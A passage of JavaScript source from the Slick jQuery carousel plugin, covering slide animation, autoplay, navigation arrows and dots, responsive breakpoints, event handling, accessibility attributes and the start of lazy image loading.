                _.$slideTrack.animate({
                    top: targetLeft
                }, _.options.speed, _.options.easing, callback);
            }

        } else {

            if (_.cssTransitions === false) {
                if (_.options.rtl === true) {
                    _.currentLeft = -(_.currentLeft);
                }
                $({
                    animStart: _.currentLeft
                }).animate({
                    animStart: targetLeft
                }, {
                    duration: _.options.speed,
                    easing: _.options.easing,
                    step: function(now) {
                        now = Math.ceil(now);
                        if (_.options.vertical === false) {
                            animProps[_.animType] = 'translate(' +
                                now + 'px, 0px)';
                            _.$slideTrack.css(animProps);
                        } else {
                            animProps[_.animType] = 'translate(0px,' +
                                now + 'px)';
                            _.$slideTrack.css(animProps);
                        }
                    },
                    complete: function() {
                        if (callback) {
                            callback.call();
                        }
                    }
                });

            } else {

                _.applyTransition();
                targetLeft = Math.ceil(targetLeft);

                if (_.options.vertical === false) {
                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
                } else {
                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
                }
                _.$slideTrack.css(animProps);

                if (callback) {
                    setTimeout(function() {

                        _.disableTransition();

                        callback.call();
                    }, _.options.speed);
                }

            }

        }

    };

    Slick.prototype.getNavTarget = function() {

        var _ = this,
            asNavFor = _.options.asNavFor;

        if ( asNavFor && asNavFor !== null ) {
            asNavFor = $(asNavFor).not(_.$slider);
        }

        return asNavFor;

    };

    Slick.prototype.asNavFor = function(index) {

        var _ = this,
            asNavFor = _.getNavTarget();

        if ( asNavFor !== null && typeof asNavFor === 'object' ) {
            asNavFor.each(function() {
                var target = $(this).slick('getSlick');
                if(!target.unslicked) {
                    target.slideHandler(index, true);
                }
            });
        }

    };

    Slick.prototype.applyTransition = function(slide) {

        var _ = this,
            transition = {};

        if (_.options.fade === false) {
            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
        } else {
            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
        }

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.autoPlay = function() {

        var _ = this;

        _.autoPlayClear();

        if ( _.slideCount > _.options.slidesToShow ) {
            _.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );
        }

    };

    Slick.prototype.autoPlayClear = function() {

        var _ = this;

        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

    };

    Slick.prototype.autoPlayIterator = function() {

        var _ = this,
            slideTo = _.currentSlide + _.options.slidesToScroll;

        if ( !_.paused && !_.interrupted && !_.focussed ) {

            if ( _.options.infinite === false ) {

                if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {
                    _.direction = 0;
                }

                else if ( _.direction === 0 ) {

                    slideTo = _.currentSlide - _.options.slidesToScroll;

                    if ( _.currentSlide - 1 === 0 ) {
                        _.direction = 1;
                    }

                }

            }

            _.slideHandler( slideTo );

        }

    };

    Slick.prototype.buildArrows = function() {

        var _ = this;

        if (_.options.arrows === true ) {

            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

            if( _.slideCount > _.options.slidesToShow ) {

                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

                if (_.htmlExpr.test(_.options.prevArrow)) {
                    _.$prevArrow.prependTo(_.options.appendArrows);
                }

                if (_.htmlExpr.test(_.options.nextArrow)) {
                    _.$nextArrow.appendTo(_.options.appendArrows);
                }

                if (_.options.infinite !== true) {
                    _.$prevArrow
                        .addClass('slick-disabled')
                        .attr('aria-disabled', 'true');
                }

            } else {

                _.$prevArrow.add( _.$nextArrow )

                    .addClass('slick-hidden')
                    .attr({
                        'aria-disabled': 'true',
                        'tabindex': '-1'
                    });

            }

        }

    };

    Slick.prototype.buildDots = function() {

        var _ = this,
            i, dot;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$slider.addClass('slick-dotted');

            dot = $('<ul />').addClass(_.options.dotsClass);

            for (i = 0; i <= _.getDotCount(); i += 1) {
                dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));
            }

            _.$dots = dot.appendTo(_.options.appendDots);

            _.$dots.find('li').first().addClass('slick-active');

        }

    };

    Slick.prototype.buildOut = function() {

        var _ = this;

        _.$slides =
            _.$slider
                .children( _.options.slide + ':not(.slick-cloned)')
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        _.$slides.each(function(index, element) {
            $(element)
                .attr('data-slick-index', index)
                .data('originalStyling', $(element).attr('style') || '');
        });

        _.$slider.addClass('slick-slider');

        _.$slideTrack = (_.slideCount === 0) ?
            $('<div class="slick-track"/>').appendTo(_.$slider) :
            _.$slides.wrapAll('<div class="slick-track"/>').parent();

        _.$list = _.$slideTrack.wrap(
            '<div class="slick-list"/>').parent();
        _.$slideTrack.css('opacity', 0);

        if (_.options.centerMode === true || _.options.swipeToSlide === true) {
            _.options.slidesToScroll = 1;
        }

        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

        _.setupInfinite();

        _.buildArrows();

        _.buildDots();

        _.updateDots();


        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        if (_.options.draggable === true) {
            _.$list.addClass('draggable');
        }

    };

    Slick.prototype.buildRows = function() {

        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

        newSlides = document.createDocumentFragment();
        originalSlides = _.$slider.children();

        if(_.options.rows > 0) {

            slidesPerSection = _.options.slidesPerRow * _.options.rows;
            numOfSlides = Math.ceil(
                originalSlides.length / slidesPerSection
            );

            for(a = 0; a < numOfSlides; a++){
                var slide = document.createElement('div');
                for(b = 0; b < _.options.rows; b++) {
                    var row = document.createElement('div');
                    for(c = 0; c < _.options.slidesPerRow; c++) {
                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
                        if (originalSlides.get(target)) {
                            row.appendChild(originalSlides.get(target));
                        }
                    }
                    slide.appendChild(row);
                }
                newSlides.appendChild(slide);
            }

            _.$slider.empty().append(newSlides);
            _.$slider.children().children().children()
                .css({
                    'width':(100 / _.options.slidesPerRow) + '%',
                    'display': 'inline-block'
                });

        }

    };

    Slick.prototype.checkResponsive = function(initial, forceUpdate) {

        var _ = this,
            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
        var sliderWidth = _.$slider.width();
        var windowWidth = window.innerWidth || $(window).width();

        if (_.respondTo === 'window') {
            respondToWidth = windowWidth;
        } else if (_.respondTo === 'slider') {
            respondToWidth = sliderWidth;
        } else if (_.respondTo === 'min') {
            respondToWidth = Math.min(windowWidth, sliderWidth);
        }

        if ( _.options.responsive &&
            _.options.responsive.length &&
            _.options.responsive !== null) {

            targetBreakpoint = null;

            for (breakpoint in _.breakpoints) {
                if (_.breakpoints.hasOwnProperty(breakpoint)) {
                    if (_.originalSettings.mobileFirst === false) {
                        if (respondToWidth < _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    } else {
                        if (respondToWidth > _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    }
                }
            }

            if (targetBreakpoint !== null) {
                if (_.activeBreakpoint !== null) {
                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
                        _.activeBreakpoint =
                            targetBreakpoint;
                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                            _.unslick(targetBreakpoint);
                        } else {
                            _.options = $.extend({}, _.originalSettings,
                                _.breakpointSettings[
                                    targetBreakpoint]);
                            if (initial === true) {
                                _.currentSlide = _.options.initialSlide;
                            }
                            _.refresh(initial);
                        }
                        triggerBreakpoint = targetBreakpoint;
                    }
                } else {
                    _.activeBreakpoint = targetBreakpoint;
                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                        _.unslick(targetBreakpoint);
                    } else {
                        _.options = $.extend({}, _.originalSettings,
                            _.breakpointSettings[
                                targetBreakpoint]);
                        if (initial === true) {
                            _.currentSlide = _.options.initialSlide;
                        }
                        _.refresh(initial);
                    }
                    triggerBreakpoint = targetBreakpoint;
                }
            } else {
                if (_.activeBreakpoint !== null) {
                    _.activeBreakpoint = null;
                    _.options = _.originalSettings;
                    if (initial === true) {
                        _.currentSlide = _.options.initialSlide;
                    }
                    _.refresh(initial);
                    triggerBreakpoint = targetBreakpoint;
                }
            }

            // only trigger breakpoints during an actual break. not on initialize.
            if( !initial && triggerBreakpoint !== false ) {
                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
            }
        }

    };

    Slick.prototype.changeSlide = function(event, dontAnimate) {

        var _ = this,
            $target = $(event.currentTarget),
            indexOffset, slideOffset, unevenOffset;

        // If target is a link, prevent default action.
        if($target.is('a')) {
            event.preventDefault();
        }

        // If target is not the <li> element (ie: a child), find the <li>.
        if(!$target.is('li')) {
            $target = $target.closest('li');
        }

        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

        switch (event.data.message) {

            case 'previous':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
                }
                break;

            case 'next':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
                }
                break;

            case 'index':
                var index = event.data.index === 0 ? 0 :
                    event.data.index || $target.index() * _.options.slidesToScroll;

                _.slideHandler(_.checkNavigable(index), false, dontAnimate);
                $target.children().trigger('focus');
                break;

            default:
                return;
        }

    };

    Slick.prototype.checkNavigable = function(index) {

        var _ = this,
            navigables, prevNavigable;

        navigables = _.getNavigableIndexes();
        prevNavigable = 0;
        if (index > navigables[navigables.length - 1]) {
            index = navigables[navigables.length - 1];
        } else {
            for (var n in navigables) {
                if (index < navigables[n]) {
                    index = prevNavigable;
                    break;
                }
                prevNavigable = navigables[n];
            }
        }

        return index;
    };

    Slick.prototype.cleanUpEvents = function() {

        var _ = this;

        if (_.options.dots && _.$dots !== null) {

            $('li', _.$dots)
                .off('click.slick', _.changeSlide)
                .off('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .off('mouseleave.slick', $.proxy(_.interrupt, _, false));

            if (_.options.accessibility === true) {
                _.$dots.off('keydown.slick', _.keyHandler);
            }
        }

        _.$slider.off('focus.slick blur.slick');

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);
                _.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);
            }
        }

        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

        _.$list.off('click.slick', _.clickHandler);

        $(document).off(_.visibilityChange, _.visibility);

        _.cleanUpSlideEvents();

        if (_.options.accessibility === true) {
            _.$list.off('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().off('click.slick', _.selectHandler);
        }

        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);

    };

    Slick.prototype.cleanUpSlideEvents = function() {

        var _ = this;

        _.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));
        _.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));

    };

    Slick.prototype.cleanUpRows = function() {

        var _ = this, originalSlides;

        if(_.options.rows > 0) {
            originalSlides = _.$slides.children().children();
            originalSlides.removeAttr('style');
            _.$slider.empty().append(originalSlides);
        }

    };

    Slick.prototype.clickHandler = function(event) {

        var _ = this;

        if (_.shouldClick === false) {
            event.stopImmediatePropagation();
            event.stopPropagation();
            event.preventDefault();
        }

    };

    Slick.prototype.destroy = function(refresh) {

        var _ = this;

        _.autoPlayClear();

        _.touchObject = {};

        _.cleanUpEvents();

        $('.slick-cloned', _.$slider).detach();

        if (_.$dots) {
            _.$dots.remove();
        }

        if ( _.$prevArrow && _.$prevArrow.length ) {

            _.$prevArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.prevArrow )) {
                _.$prevArrow.remove();
            }
        }

        if ( _.$nextArrow && _.$nextArrow.length ) {

            _.$nextArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.nextArrow )) {
                _.$nextArrow.remove();
            }
        }


        if (_.$slides) {

            _.$slides
                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
                .removeAttr('aria-hidden')
                .removeAttr('data-slick-index')
                .each(function(){
                    $(this).attr('style', $(this).data('originalStyling'));
                });

            _.$slideTrack.children(this.options.slide).detach();

            _.$slideTrack.detach();

            _.$list.detach();

            _.$slider.append(_.$slides);
        }

        _.cleanUpRows();

        _.$slider.removeClass('slick-slider');
        _.$slider.removeClass('slick-initialized');
        _.$slider.removeClass('slick-dotted');

        _.unslicked = true;

        if(!refresh) {
            _.$slider.trigger('destroy', [_]);
        }

    };

    Slick.prototype.disableTransition = function(slide) {

        var _ = this,
            transition = {};

        transition[_.transitionType] = '';

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.fadeSlide = function(slideIndex, callback) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).css({
                zIndex: _.options.zIndex
            });

            _.$slides.eq(slideIndex).animate({
                opacity: 1
            }, _.options.speed, _.options.easing, callback);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 1,
                zIndex: _.options.zIndex
            });

            if (callback) {
                setTimeout(function() {

                    _.disableTransition(slideIndex);

                    callback.call();
                }, _.options.speed);
            }

        }

    };

    Slick.prototype.fadeSlideOut = function(slideIndex) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).animate({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            }, _.options.speed, _.options.easing);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            });

        }

    };

    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

        var _ = this;

        if (filter !== null) {

            _.$slidesCache = _.$slides;

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.focusHandler = function() {

        var _ = this;

        // If any child element receives focus within the slider we need to pause the autoplay
        _.$slider
            .off('focus.slick blur.slick')
            .on(
                'focus.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    setTimeout(function() {
                        if( _.options.pauseOnFocus ) {
                            if ($sf.is(':focus')) {
                                _.focussed = true;
                                _.autoPlay();
                            }
                        }
                    }, 0);
                }
            ).on(
                'blur.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    // When a blur occurs on any elements within the slider we become unfocused
                    if( _.options.pauseOnFocus ) {
                        _.focussed = false;
                        _.autoPlay();
                    }
                }
            );
    };

    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

        var _ = this;
        return _.currentSlide;

    };

    Slick.prototype.getDotCount = function() {

        var _ = this;

        var breakPoint = 0;
        var counter = 0;
        var pagerQty = 0;

        if (_.options.infinite === true) {
            if (_.slideCount <= _.options.slidesToShow) {
                 ++pagerQty;
            } else {
                while (breakPoint < _.slideCount) {
                    ++pagerQty;
                    breakPoint = counter + _.options.slidesToScroll;
                    counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
                }
            }
        } else if (_.options.centerMode === true) {
            pagerQty = _.slideCount;
        } else if(!_.options.asNavFor) {
            pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);
        }else {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToScroll;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        }

        return pagerQty - 1;

    };

    Slick.prototype.getLeft = function(slideIndex) {

        var _ = this,
            targetLeft,
            verticalHeight,
            verticalOffset = 0,
            targetSlide,
            coef;

        _.slideOffset = 0;
        verticalHeight = _.$slides.first().outerHeight(true);

        if (_.options.infinite === true) {
            if (_.slideCount > _.options.slidesToShow) {
                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
                coef = -1

                if (_.options.vertical === true && _.options.centerMode === true) {
                    if (_.options.slidesToShow === 2) {
                        coef = -1.5;
                    } else if (_.options.slidesToShow === 1) {
                        coef = -2
                    }
                }
                verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;
            }
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
                    if (slideIndex > _.slideCount) {
                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
                    } else {
                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
                    }
                }
            }
        } else {
            if (slideIndex + _.options.slidesToShow > _.slideCount) {
                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
            }
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.slideOffset = 0;
            verticalOffset = 0;
        }

        if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {
            _.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);
        } else if (_.options.centerMode === true && _.options.infinite === true) {
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
        } else if (_.options.centerMode === true) {
            _.slideOffset = 0;
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
        }

        if (_.options.vertical === false) {
            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
        } else {
            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
        }

        if (_.options.variableWidth === true) {

            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
            } else {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
            }

            if (_.options.rtl === true) {
                if (targetSlide[0]) {
                    targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                } else {
                    targetLeft =  0;
                }
            } else {
                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
            }

            if (_.options.centerMode === true) {
                if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
                } else {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
                }

                if (_.options.rtl === true) {
                    if (targetSlide[0]) {
                        targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                    } else {
                        targetLeft =  0;
                    }
                } else {
                    targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
                }

                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
            }
        }

        return targetLeft;

    };

    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

        var _ = this;

        return _.options[option];

    };

    Slick.prototype.getNavigableIndexes = function() {

        var _ = this,
            breakPoint = 0,
            counter = 0,
            indexes = [],
            max;

        if (_.options.infinite === false) {
            max = _.slideCount;
        } else {
            breakPoint = _.options.slidesToScroll * -1;
            counter = _.options.slidesToScroll * -1;
            max = _.slideCount * 2;
        }

        while (breakPoint < max) {
            indexes.push(breakPoint);
            breakPoint = counter + _.options.slidesToScroll;
            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }

        return indexes;

    };

    Slick.prototype.getSlick = function() {

        return this;

    };

    Slick.prototype.getSlideCount = function() {

        var _ = this,
            slidesTraversed, swipedSlide, swipeTarget, centerOffset;

        centerOffset = _.options.centerMode === true ? Math.floor(_.$list.width() / 2) : 0;
        swipeTarget = (_.swipeLeft * -1) + centerOffset;

        if (_.options.swipeToSlide === true) {

            _.$slideTrack.find('.slick-slide').each(function(index, slide) {

                var slideOuterWidth, slideOffset, slideRightBoundary;
                slideOuterWidth = $(slide).outerWidth();
                slideOffset = slide.offsetLeft;
                if (_.options.centerMode !== true) {
                    slideOffset += (slideOuterWidth / 2);
                }

                slideRightBoundary = slideOffset + (slideOuterWidth);

                if (swipeTarget < slideRightBoundary) {
                    swipedSlide = slide;
                    return false;
                }
            });

            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

            return slidesTraversed;

        } else {
            return _.options.slidesToScroll;
        }

    };

    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'index',
                index: parseInt(slide)
            }
        }, dontAnimate);

    };

    Slick.prototype.init = function(creation) {

        var _ = this;

        if (!$(_.$slider).hasClass('slick-initialized')) {

            $(_.$slider).addClass('slick-initialized');

            _.buildRows();
            _.buildOut();
            _.setProps();
            _.startLoad();
            _.loadSlider();
            _.initializeEvents();
            _.updateArrows();
            _.updateDots();
            _.checkResponsive(true);
            _.focusHandler();

        }

        if (creation) {
            _.$slider.trigger('init', [_]);
        }

        if (_.options.accessibility === true) {
            _.initADA();
        }

        if ( _.options.autoplay ) {

            _.paused = false;
            _.autoPlay();

        }

    };

    Slick.prototype.initADA = function() {
        var _ = this,
                numDotGroups = Math.ceil(_.slideCount / _.options.slidesToScroll),
                tabControlIndexes = _.getNavigableIndexes().filter(function(val) {
                    return (val >= 0) && (val < _.slideCount);
                });

        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
            'aria-hidden': 'true',
            'tabindex': '-1'
        }).find('a, input, button, select').attr({
            'tabindex': '-1'
        });

        if (_.$dots !== null) {
            _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
                var slideControlIndex = tabControlIndexes.indexOf(i);

                $(this).attr({
                    'role': 'tabpanel',
                    'id': 'slick-slide' + _.instanceUid + i,
                    'tabindex': -1
                });

                if (slideControlIndex !== -1) {
                   var ariaButtonControl = 'slick-slide-control' + _.instanceUid + slideControlIndex
                   if ($('#' + ariaButtonControl).length) {
                     $(this).attr({
                         'aria-describedby': ariaButtonControl
                     });
                   }
                }
            });

            _.$dots.attr('role', 'tablist').find('li').each(function(i) {
                var mappedSlideIndex = tabControlIndexes[i];

                $(this).attr({
                    'role': 'presentation'
                });

                $(this).find('button').first().attr({
                    'role': 'tab',
                    'id': 'slick-slide-control' + _.instanceUid + i,
                    'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,
                    'aria-label': (i + 1) + ' of ' + numDotGroups,
                    'aria-selected': null,
                    'tabindex': '-1'
                });

            }).eq(_.currentSlide).find('button').attr({
                'aria-selected': 'true',
                'tabindex': '0'
            }).end();
        }

        for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {
          if (_.options.focusOnChange) {
            _.$slides.eq(i).attr({'tabindex': '0'});
          } else {
            _.$slides.eq(i).removeAttr('tabindex');
          }
        }

        _.activateADA();

    };

    Slick.prototype.initArrowEvents = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'previous'
               }, _.changeSlide);
            _.$nextArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'next'
               }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow.on('keydown.slick', _.keyHandler);
                _.$nextArrow.on('keydown.slick', _.keyHandler);
            }
        }

    };

    Slick.prototype.initDotEvents = function() {

        var _ = this;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
            $('li', _.$dots).on('click.slick', {
                message: 'index'
            }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$dots.on('keydown.slick', _.keyHandler);
            }
        }

        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) {

            $('li', _.$dots)
                .on('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initSlideEvents = function() {

        var _ = this;

        if ( _.options.pauseOnHover ) {

            _.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));
            _.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initializeEvents = function() {

        var _ = this;

        _.initArrowEvents();

        _.initDotEvents();
        _.initSlideEvents();

        _.$list.on('touchstart.slick mousedown.slick', {
            action: 'start'
        }, _.swipeHandler);
        _.$list.on('touchmove.slick mousemove.slick', {
            action: 'move'
        }, _.swipeHandler);
        _.$list.on('touchend.slick mouseup.slick', {
            action: 'end'
        }, _.swipeHandler);
        _.$list.on('touchcancel.slick mouseleave.slick', {
            action: 'end'
        }, _.swipeHandler);

        _.$list.on('click.slick', _.clickHandler);

        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

        if (_.options.accessibility === true) {
            _.$list.on('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(_.setPosition);

    };

    Slick.prototype.initUI = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.show();
            _.$nextArrow.show();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.show();

        }

    };

    Slick.prototype.keyHandler = function(event) {

        var _ = this;
         //Dont slide if the cursor is inside the form fields and arrow keys are pressed
        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
            if (event.keyCode === 37 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'next' :  'previous'
                    }
                });
            } else if (event.keyCode === 39 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'previous' : 'next'
                    }
                });
            }
        }

    };

    Slick.prototype.lazyLoad = function() {

        var _ = this,
            loadRange, cloneRange, rangeStart, rangeEnd;

        function loadImages(imagesScope) {

            $('img[data-lazy]', imagesScope).each(function() {

                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageSrcSet = $(this).attr('data-srcset'),
                    imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),
                    imageToLoad = document.createElement('img');

                imageToLoad.onload = function() {

                    image
                        .animate({ opacity: 0 }, 100, function() {

                            if (imageSrcSet) {
                                image
                                    .attr('srcset', imageSrcSet );

                                if (imageSizes) {
                                    image
                                        .attr('sizes', imageSizes );
                                }
                            }

                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy data-srcset data-sizes')
                                        .removeClass('slick-loading');
                                });
                            _.$slider.trigger('lazyLoaded', [_, image, imageSource]);
                        });

                };

                imageToLoad.onerror = function() {

                    image
                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                };

                imageToLoad.src = imageSource;

            });

        }

        if (_.options.centerMode === true) {
            if (_.options.infinite === true) {
                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
                rangeEnd = rangeStart + _.options.slidesToShow + 2;
            } else {
                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
            }
        } else {
            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
            rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);
            if (_.options.fade === true) {
                if (rangeStart > 0) rangeStart--;
                if (rangeEnd <= _.slideCount) rangeEnd++;
            }
        }

        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);
